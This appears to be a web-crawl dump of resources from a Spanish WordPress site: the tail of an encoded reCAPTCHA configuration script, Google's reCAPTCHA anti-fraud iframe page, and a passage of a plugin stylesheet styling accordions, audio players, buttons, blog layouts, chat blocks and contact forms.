9pwpJ4EMKAw6M+PcKtwrDDusKUTMKKw4UCT3IVw7fCqcOJcgvDj8K0w5h7w6bDgW8vwq5NTcKSwqzCoMK+GsKYHm3Cvgp7SWHCjMKiU0nDh0rCosKBwqHDrMO3w50RTmXCom/CuwAvwqB6b8KUB8KXDRrDscKjw58bwqhmREDCrFTCgMKtFRZuRQEmCmrCmcKBwq0Rw5TCs8ONwqcvGAUmP1w0dsO7C8Ogw6ZMbMOOw4UIwrJvwrjDmV/Dmg/CjcKuG2wiw4TCt3NVw57DvsKSw5MSw59UF8KtwrkqCMKfwr43w5fDhsKTa8KQw5LDrcOlRMKCBcKmW8OvBBjCtA/DvSFOw7HCiDxYEV3CuMOzN8Kpw6V2wqk2WsOKwo3DkcK+TS3CpgV7w57CtxXDoEcywoR4w6XCmXMwbQgaw7rDhmNhwpbDmsKMw7AnwpE9w4jCs8KYbho/Ly7DqyxQHMO7OMOycX7CicOjXnZZw4HDuMO/[base64]/QxFKZ3ZMw7rCkTfDiQfDsFcidcKMYzHDgkx6HsKDGsOgQsOzwqXDosOAJGIHwrnCvsOOw7FebU5iAV/ClzA6w7bCqMObACHCjEQaSSnDtVTCnMKFFCpZGg/DvkFrw6IkwoHCqcODwozDmnXDo8KBBcO6w7vCkkR/[base64]/[base64]/CoAVwbSE2K0HDqiE/woQEOG0Qc0UXw5Mvw6nDuh5qL8OlawLDlx/[base64]/[base64]/Cs3zDk8Kcw6YcC3sGS8Ofb8OUwpbDo8OhfVPDuRvDnsOMNMOewpbDosKkcHbCiSDDjx5BwoLCgMOaIcOaQR93e0XCn8KuPcOSMcOGPHfCtsKcK8KzWgHDmwrDgcOaNMKOwoBkwovCqcOzw6vDiRMOYy3DiWtzwp3ChcKhbMOjwovDrh7CmsKOwq3DlMKRKV/ClMOWCW8Gw705Lm3Cu8Oxw4PDpcKLNFxdw4clw4jDs1RQw59vUUrCkwd0w6XDnE/DsDTDmcKKYAbDncOfwprDkMK/wqgOai8Dw6NaSsOrKcKeWlvCosKEw7TCm8OeFcKXwogdWcKZwqHDocK+wqleD8KsAsK7X0vDuMOrwqcww5Rtw57DqwLCj8Ogw4DCiTDDk8KVwofDpMKVNMOUdXRhwqzCswwjWMK2wr3DscKew5LCpsKPdsKvw7/DksKtAcO+woXDsMKfwp/Dp3QdFUx2w4PDuBnCgXIxw6YcLQBZwrI2ScOTwq8fwqrDu8KDA8KIIGRuSVbCicOyHyx1T8O3wo0QPsOKw6jCin8nTMO5IcOfw4bCiwPDosK6wolSH8OcwobDmxdyworCsMOVwrcuJBhXc8KDbA7CkXEmwrY5w57CmS/CnxvDlMKGw4kDwpHCoXfDjMK9w6/[base64]/XsK/wrQtw6BkM8KzwrMRYcKHwqfCl21yNm7DqGIzbXZqw4rDumTCvMKfw6vDl1ZdEMKvYzzCjnbCkCbDsATDvDnCjcK/w5DDvDdgw4gzAcODwrvCgmDCg8KEVMOnw6fDpQYjZlDDo8O8wrvDgWU7KVzDlcOSYsKyw50wwoLDg8KPYH3CsUzDhgXCncKowrTDmHZJUMKXb8OuLcOGwoVIw4zCvBzDgcO5w5EoK8KyZsKuN8K1W8O4w4Z/w6BSwp1bUsOuwo3DssKGw5tywqXDucOdw4VCwolYwpc0w5XDvXFjw6w+w77Dj8K/wp/DozDCowHCgzHDmAPDkMOZwoXDmsKlwopALwA8BUZ+ZynDmDzDk8Olw7bDusKgQMKxw513NTfCvkcsRQvDjVJuasOpMsKyemrDjyfDjwrDhEfDmR7DvcOJFUssw6jDhMObfHrCicKKNsObwpMjw6fDjcOywrHDtsOYw6/[base64]/DjDLDrELCpMOnw7dRZjt8wpfDpsOfF8KlL8KPwqLDgcKTEQoLCgrCmCfCuMKBbsKdcMKBFRfCnMO6c8KodMOcIsONw5vDoR3DulAHYMOewqfCoBnDtT8xwobDv8Orw4LCpsKnbHTCucKOwrwOw6/CrsONw7jDkFrDnMK3wqLDvQDChcKNw7nCuVDDo8KuYD3CmcKPw4vDhGLDmxfDlyM1wq1ZK8OXfMOHwqfCnD/Co8OLw7RaYcKLwqPDp8KscDstwr7Dsy7CsMOzwqMqwqlCPsOGDsKqPsOCajYbwpBwUMKYwq/CvzTCnRhow4fCr8KlacOPw6IoZcKAeSYqwrpzwoIbfcKBBMK6X8OGVzFdwpbCsMOdAU4LQm5UBWhXZXDDr2YCEMO+XcO/wr3Dv8K4eAYpfsOPGmYCK8KRwqHDjgBLwoN5ewvCmmdIdjvDp8Oiw53CpsKHCRfDhlZBJALConvCnMKfLEzDmGx/wpDDnsKfw4TCvmTDkmMRwpjCscO9w7xmw4/CgMOkIsOmBsK/wpnCs8O5MW83Em3DnMOWA8OuwptTOsKvIFXDo8O/BMK5HhfDjXfCncOSw6PDh23CjcKoP8ORw7rCpQwrIhnCjAQ7wrrDo8KBacOgSsKEHsK1w5PDsnTCj8OCwp/CicKrGUNnw5PCpcOmw6/[base64]/CgSXCvHjDkUjDjGbDhWRfwqfChDPDi8OBw4nCjQvCrcOlTjhywqFfw78hwp7DrsOlV2htwr03wp5yKsKcfcORe8OoeUB0TMOzHSvDkMKTc8KwaQN9w47DgcKhw6/DgsO/QWUiwoUKchDDsFzDlsOVCsKywpPDmDbDl8Osw6tnw6ZNwqxSwqFtw6/CkVZqw4MPNDl6woPDisKdw73Co8KDwpnDp8KZw7gzQXo+YcK0w6lTQFRoABRIMxjDuMO2wpYTJMKGw5oVR8KgXQ7CvRrDqMKPwr/[base64]/Dh1HCgm7Ch8KfamzDsCHDg8OGE0Miw7VVw57DusKNw7VYACLCjMOGHRNPPlohAcOewrRYwohJAhVEw5BywoDDv8OLw7rDhMOywr1/L8Knw4xHw6PDhMOkw7o/ZcO/SCDDuMOywopbCMKsw7bCosOwa8Kaw4ZUw4dMwqc0woHCnMKJw7QPw6LCslPDqFkNw4rDrGfCjTZ+C1vClnPClsOMw6zClijCicKHw4nDuETDsMODJsO/w6/Cj8Kwfj1Nw5PDsMOlcRvDsiJSwqrDii4ww7MWDV3CrEVBw7QTDSrDuxTDhG7CrlFNN18NHsOew51BMsKzOATDnMOhw5fDh8OkRsOWR8KJwqLDgifDocOBa3Aiw4TDnSXCicKRHMO4IsOkw5TDu8KvMcKcw4jCjcODUMKUw6/CscKOw5fCpcOLAHF8w77DpBXDs8Kpw4NCS8Kiwp0LTsKvOMKAPArCvMOEJsOeSMOgwo40S8KkwrPDv0wlwqJMCGwkNMOhChPCn10MKsOiQcOkw4jDnwLCtHvDkkQ2w4zCsiMSwqTCoyF2ICTDu8OXw68Jw7RrJRvCp25LwrvCrGIZPH/[base64]/VyDDm8KXwoJVw6seMcOXF03CoxvCiwUzw6Ilw6fDpsKcw5TCqCU0CGFdYMOhC8OnFsOLw6XDlCZMwrrCp8O/bBc2eMO+WMOJwpjDusKmBBjDpcK4woQ+w4M2Th/[base64]/CgMOxPBvCicOFw4jDrsOuBgI6wq/DuxbCsEQKw6wqLcK4w7M3wp0JX8KSwovCkzHCgR5/wrbCrsKFPCfDisOzw7h0JMKzRgvDiEnCtsOlw5rDlmvCtcKQRVfDhxHDryhBf8Kiw7INw6Eaw7EqwoV/woUdY3hIJV1JVsKZw6zDisKQTFTCuFDCtsO5w4ZpwrzCicKsCynCsWFifsOHJMOfVx7Dmh8AM8OGPQ3CvGnDvAgEwow4eVbDsB19w7cyGTTDtmvCtsKxTxTDjWPDvWnCmcOEM1AGH2s/wqxRwo03wpInagNuw7TCosKxw6XDhzAPwrEIwpLDhsOQw4sqw4XDjMOafn4hwrlUai5TwqnCjShJc8O/wqzCs1JLd3LCr1dpw7LCiFo4w7/CpsOwJStmXjDDsR/Cjw41dDF+w7xgwpI4PsOrw5bDnsKXdggwwq9qATHCh8O8w6wCwqljw5/Ct1jCh8KcJDPCpRFjU8OeQQHDoCkBbMK4w75tEH1mVsOUw5lNIMOeZcOtA1lhDVDDvcKmSMOrV37CocOyDjDCtCLCsyk+w6zCmE0SSMO7wq3DvWZFJhgtw5/DgcOfSSxjAsO6EcKiw4DCjnnDlMOhKsOXw6cBw4vDrcKywrrDsVbDoX7DocOOw6rDvEbCplTCjMO3w7IQw4FewpVgfj8Pw4/DssKZw5AYwrDDtsOIfsOawoxxWsOaw74CPH7Cv1hNw7dDwo0Ow5Qkwp7ClcO3PBzClmfDuU3DtT7DhsKlwofCm8OUGsO7e8OORVZIw65Xw7XCiE7DjcOBMsOaw6kOw43Dn19sNz3Dky7CsitnwrHDojMcLwnDuMKmfDlnw6RvcMKpGlXCsBpSC8OJw4kVw6bDkMKcOC/[base64]/[base64]/Dp1vCsFLCvHgRwqU3dcKlw7TChsO9wpshw4fDm8K8XBw2wrtqX8OqIjtZwp17w7zDqHADaX/Cox/CvMK9w5wfR8KjwpQNw5Yhw6zCh8KFKGsEwobCnmgDLsKxOsKsbMO0wpvChggXYcK7w77Ck8OBBmlewoDDrsOMwrluasKbw4fClmZHY1TCuBDDt8O4wo0Aw5jDt8OCwq/[base64]/w40YwqJqwrMeDMO0X3TDpl/DucOoCnXDqsKAw6PCs8KrDi19wqXDnxhhGjHDmz3Cvl4lwrk0wo7DrcO+Wmofwr5We8KiAkjDnTJwKsKiw7DDtnTCmcKqwrhYBBHCuQFsIXbCmWQSw7jDh0F+w5zCrsK7Y3XDhsO2wqDDs2J/N2Fkw4EMKTjCr1Q7w5fDn8Omwo7CkzHDtcOdMGjCs1rDhnUpFVscw4gqHMO6DsOEwpTDvjXDjjDDmEMiKVoiwoN9C8Ozw7w0w64/dXt7GcOoJVbCp8OHfHcmwoPCg1bCvnfCnm/[base64]/CkH0RwoLCt8Oqw5PDkTnDrcKwHWsyCMO2w67DvF57wpnDlsOiw5zDmsOJHB/[base64]/Cj302wp9oS8OMXcKCw43DkMKLwopbwrHDjDbCicK9wojClX8rw63Do8KZwpcCwqhkHcONw7skAsOZFzs/wpDDh8KAw4xQwq9dwpzCisKjZMOgCMOzN8KmHcOAw5Y8LgbDrm3Ds8OSwoUlacOGeMKTJHPCvcK3wpIXwpLCnR3DnyPCj8KYw4pMw64PYcKVwprDkcOfW8KmbcOswqfDkmsbw69KTEN3wrUxwqNUwrs1bQ0hwrHCkggpfcKswqlZw6DDnSfCtRVlV3/DnEnCvsKRwqQ1wqnDgg7CocOtwrbDksOgVgQFwp3Cj8OBDMOcw6HDuUzCg1HCrsKCworCqMKSLzjDoWvChk/DosKBAcO5VkVDd3k6wozCvytiw6fDlMOwR8Ovw4jDkHdkwqJ5XcKkwrQiMzBoKynCvD7CuUtoZMOJw7l9QMKvwp4+ey3Ck28rw4XDpMKVe8KcVMKXI8K3wpjCncO/[base64]/CtXrCrjHDtS0dw6lUw5DCpX3CohBxb8OeZAMew6PCtcOtL1LCgGzCosOTw7tewq4Rw6kMTQbCgiHCq8KCw6khwqgnaFA5w4AEZ8OETMOuPcOrwq5yw7nDnAA8w5rDv8O3RFrCl8Kpw70swoLDicK1B8OsfUTCrAXDkz7CoUfCswbCu1ITwq1Uwq3DlsOgw6sGwoY/G8OeUmhFw4PCnsKtw5rDujIWw6VAw6fDtcK7w60gNEPDqcKRCsOHw7EzwrXDl8KNO8OsKmVCwr4KHA1gw5zCpBXCpxzCssKPwrUAcz3CtcObD8Oow6BDG1rDqsKSZsKNw5rDoMOYXMKFOy4NS8KbJRYVwr3Ci8KIC8OPw4oEJcKSP3Y8GnRHwrBgRsK6w7/CiGvCvyfDunwIwqHDv8OPw4TCo8OSYMKlWiMAwqY+w4ExXcKWw7NHHzB2w5laYxU/KMOPwpfCn8OIcMKUwqXDjxPCmjbDuj3CrDtwC8KMwoQHw4cZwqUMwr0dwqzCvSDDv09NIh9pdSvCnsOnH8OXQnvCi8Krw6xKIFoZEMO1w4g/D1lswo4iFcO0wpg/P1DCi2nCj8OCw4wXFMOfF8OEwpLCtcKxwoY3DsKJWsOufMOEw6IURMOkJgk/NcKbMhHClsOtw6pbM8OuPT/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westys.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yb3m4CrzbZqTCCZFwcPzsWPDrsGuw15NKVpgrpucNhc\\u003d\x22,1,0,null,1,1770059323779,0,0,[34],null,[213,119,196],\x22RC-kC7Q7R-DXfAdEQ\x22,null,null,null,null,null,\x220dAFcWeA5jVh0fRA8OGcGicZUKDj825LBakb224Jp-B5WRm2GBponW_Ib3ar2OAVOFYeVg-qrI9HXJhIgrongGRkIYqZRJ6vl7Vg\x22,1770142123668]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VybC9DKa0uSraHdSA2IcwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770055724943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.westys.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css
body_size: 10770
content:
/* Accordion
-------------------------------------------------------------- */
.sc_accordion .sc_accordion_item {
	margin-bottom:3px;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
	overflow: hidden;
	display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
	position:relative;
	overflow:hidden;
	cursor:pointer;
	margin:0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
	content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    font-size: 14px;
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
	position:absolute;
	left:50%;
	top:50%;
    height: 25px;
    width: 25px;
    line-height: 25px;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
	padding:20px 26px;
}


/* Style 1 */
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
	padding: 23px 17px 23px 65px;
    font-size: 16px;
    line-height: 22px;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    margin-left: 23px;
    width: 30px;
	color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
	margin-top:-55px;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
	margin-top:0;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
	margin-top:55px;
}

/* Style 2 */
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
    padding:26px 20px 26px 37px;
    font-size: 16px;
    line-height: 22px;
    color: #34373c;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    width:30px;
    color: #ffffff;
    background-color: #ffffff;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
	opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
	opacity: 1;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
	opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item + .sc_accordion_item {
    border-top: 1px dashed #e8e9e9;
    margin-top: 5px;
    padding-top: 5px;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
    padding: 5px 25px 25px 37px;
}



/* Audio
-------------------------------------------------------------- */
.mejs-offscreen {
	display:none !important;
}
.sc_audio {
	     opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_audio.sc_show {
	     opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);
}
.sc_audio .mejs-container {
	margin: 0;
}
.sc_audio .mejs-container .mejs-controls {
    background: none;
}


.sc_audio .mejs-container .mejs-time-rail .mejs-time-total {
	margin-top: 2px !important;
}

.sc_audio .mejs-container .mejs-horizontal-volume-total {
	top: 10px;
}

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
    background: transparent !important;
}
.mejs-container .mejs-controls .mejs-time {
    color: #bebebe !important;
}
.sc_audio_container a {
    border: none !important;
}
.sc_audio.sc_audio_image {
	padding: 140px 25px 25px 25px;
	background-position: left center;
	position: relative;
	-webkit-background-size: cover;
	   -moz-background-size: cover;
	     -o-background-size: cover; 
			background-size: cover;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;
}
.sc_audio.sc_audio_info {
	position:relative;
    padding: 115px 35px 35px 35px;
	background-color: #f7fafb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio .sc_audio_header {
	padding: 0 0 20px 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
	min-height: 70px;
}
.sc_audio.sc_audio_image .sc_audio_container {
	position:absolute;
	left:25px;
	right:25px;
	bottom: 25px;
    width: 70%;
}
.mejs-container .mejs-controls .mejs-volume-button { margin-right: 5px; margin-left: 5px; }
.sc_audio .sc_audio_header {
	position:absolute;
	top: 0;
	left:0;
	padding:35px;
}
.sc_audio .sc_audio_title {
	font-weight: 300;
    font-size: 25px;
    line-height: 32px;
	margin:0 0 4px 0;
}
.sc_audio .sc_audio_author {
	font-size: 12px;
    line-height: 18px;
    color: #898989;
    font-weight: 400;
}




/* Button
-------------------------------------------------------------- */
input[type="submit"],
input[type="button"],
button,
.sc_button {
	display:inline-block;
	text-align:center;
	font-weight:600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0 30px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
    box-sizing: padding-box;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.sc_button { vertical-align: middle; }
.sc_button.sc_button_round {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}

input[type="submit"] span.sc_button_hover_icon,
input[type="button"] span.sc_button_hover_icon,
button span.sc_button_hover_icon,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon {
    display: inline-block;
    width: 15px;
}
input[type="submit"] span.sc_button_hover_icon:before,
input[type="button"] span.sc_button_hover_icon:before,
button span.sc_button_hover_icon:before,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon:before {
    content:'\e82b';
    font-size: 15px;
    font-weight: 300;
    display: inline-block;
    font-family: "fontello";
    opacity: 0;
    filter: alpha(opacity=0);
    position: relative;
    text-align: center;
    top:0;
    left: -6px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
input[type="submit"] span.sc_button_hover_icon:after,
input[type="button"] span.sc_button_hover_icon:after,
button span.sc_button_hover_icon:after,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon:after {
    content:'\e82b';
    font-size: 15px;
    display: inline-block;
    font-family: "fontello";
    opacity: 1;
    filter: alpha(opacity=1);
    position: relative;
    text-align: center;
    top:0;
    left: -2px;
    font-weight: 300;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}



input[type="submit"]:hover span.sc_button_hover_icon:before,
input[type="button"]:hover span.sc_button_hover_icon:before,
button:hover span.sc_button_hover_icon:before,
.sc_button:hover span.sc_button_hover_icon:before {
    left: 11px;
    opacity: 1;
    filter: alpha(opacity=1);
}

input[type="submit"]:hover span.sc_button_hover_icon:after,
input[type="button"]:hover span.sc_button_hover_icon:after,
button:hover span.sc_button_hover_icon:after,
.sc_button:hover span.sc_button_hover_icon:after {
    left: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
}





input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
	margin-right:9px;
    font-weight: 300;
}
input[type="submit"] span:before,
input[type="button"] span:before,
button span:before,
.sc_button span:before {
    margin-right: 2px;
    position: relative;
    top: -1px;
    font-weight: 300;
}
.sc_button span.sc_button_iconed:before {
    margin-right: 9px;
    position: relative;
    top: 0;
}



/* Blogger
-------------------------------------------------------------- */
.sc_blogger.sc_scroll_controls {
	position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
	overflow: visible !important;	
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	top: -50px;
}

/* Style 'Date' */
.sc_blogger.layout_date .sc_blogger_item {
	position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
	content: ' ';
	display: block;
	background-color: #ddd;
	position: absolute;
	z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
	width: 1px;
	height: 100%;
	left: 40px;
	top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
	height: 1px;
	width: 100%;
	left: 0;
	top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
	content: none;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
	width: 78px;
	height: 78px;
	border: 1px solid #ddd;
	position: relative;
	z-index: 2;
	background-color: #fff;
	text-align: center;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
	display: block;
	padding: 14px 0 6px 0;
	font-size: 1.15em;
	font-weight: 300;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
	display: block;
	font-size: 0.75em;
	margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
	width: 33px;
	display: block;
	margin: 0 auto 3px;
	content: ' ';
	border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
	margin:0 0 0.6em 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal {
	overflow: hidden;	
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
	float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
	padding-right:2em;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
	margin-bottom: 1.25em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item {
	padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date { 
	float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
	padding-left:100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
	content:' ';
	width:100%;
	height:0;
	display:block;
	clear:both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info { 
	margin: 0;
}
.sc_blogger.layout_date .load_more {
	height: 60px;
	position: relative;
}
.sc_blogger.layout_date .load_more:before {
	width: 28px;
	height: 28px;
	border: 1px solid #ddd;
	background-color: #fff;
	font-family: "fontello";
	content: '\e823';
	text-align: center;
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 24px;
	line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	background-color: #ddd;
	position: absolute;
	left: 40px;
	top: 0;
	z-index: 1;
}


/* Style News */
.sc_blogger.sc_blogger_horizontal.layout_news {
	overflow:hidden;
    text-align: left;
}
.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item {
    background-color: #f5f9fa;
    border-bottom: 3px solid #f5f9fa;
    -webkit-transition: border-color ease .3s;
    -moz-transition: border-color ease .3s;
    -ms-transition: border-color ease .3s;
    -o-transition: border-color ease .3s;
    transition: border-color ease .3s;
}
.sc_blogger.layout_news .sc_blogger_content {
    padding: 35px 37px 35px;
}
.sc_blogger.layout_news .sc_blogger_content .sc_button {
    margin-top: 4px;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
	width: 40%;
	float: left;
	vertical-align: top;
	margin: 0 2em 0 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
	width: 100%;
	float: none;
	margin: 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .sc_blogger_title {
    margin-bottom: 12px;
    padding-bottom: 0;
}
.sc_blogger.layout_news .columns_wrap .sc_blogger_title {
    margin-top: 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
	padding-top:2em;
	margin-top:2em;
	border-top:1px solid #ddd;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
	font-size:3em;
}

/* Style 'Related' */
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
	background-color:#f4f7f9;
}

/* Style 'Masonry' */
.article_style_boxed .sc_blogger.template_masonry .post_content {
	background-color:#f4f7f9;
}

/* Isotope filters */
.sc_blogger .isotope_filters {
    padding-bottom: 1px;
}


/* Blogger with scroll */
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
	width: 400px;
	display: inline-block;
	vertical-align:top;
	position:relative;
	padding-bottom:0;
	white-space:nowrap; 
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {}
.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
	position:relative;
	width: auto;
	max-width:400px;
	display: inline-block;
	padding-right:50px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}



/* Chat
-------------------------------------------------------------- */
.sc_chat {
	position: relative;
	overflow:hidden;
}
.sc_chat+.sc_chat {
	margin-top:1.5em;
}
.sc_chat_inner {}
.sc_chat:after {}
.sc_chat .sc_chat_title {
	margin-bottom: 5px;
	font-weight:300;
	font-size:15px;
    text-transform: uppercase;
    color: #191e23;
}
.sc_chat .sc_chat_title a {
    color: #191e23;
}
.sc_chat .sc_chat_title a:hover {
    color: #34c1e7;
}
.sc_chat .sc_chat_avatar {
	width: 75px;
	height:75px;
	float:left;
	margin:0 25px 10px 0;
	overflow:hidden;
}
.sc_chat p {
	margin-bottom:0;
}



/* Columns
-------------------------------------------------------------- */
.sc_columns .sc_column_item_inner {
    height: 100%;
}
.sc_columns .sc_column_item_inner {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 100% auto;
}



/* Contact form
-------------------------------------------------------------- */
.sc_contact_form_title,
.sc_contact_form_description {
	text-align:center;
}
.sc_contact_form_title {
    margin-bottom: 34px;
}
.sc_contact_form {
	overflow:hidden;
	padding-bottom:4px;
}
.sc_contact_form .result {
	display:none;
	margin-top:2em;
}
.sc_contact_form .label_over label {
	display:none;
}
.sc_contact_form .sc_contact_form_info {
	overflow:hidden;
}
.sc_contact_form .sc_contact_form_item {
	margin-bottom:30px;
	width:100%;
}
.sc_contact_form.sc_contact_form_standard .sc_contact_form_field  {
	width:33.3333%;
	float:left;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_contact_form.sc_contact_form_standard .sc_contact_form_field+.sc_contact_form_field {
	padding-left:30px;
    padding-right: 0;
}
.sc_contact_form .sc_contact_form_item.label_top label {
	display:block;
	margin-bottom:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_bottom label {
	display:block;
	margin-top:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_left {
	overflow:hidden;
}
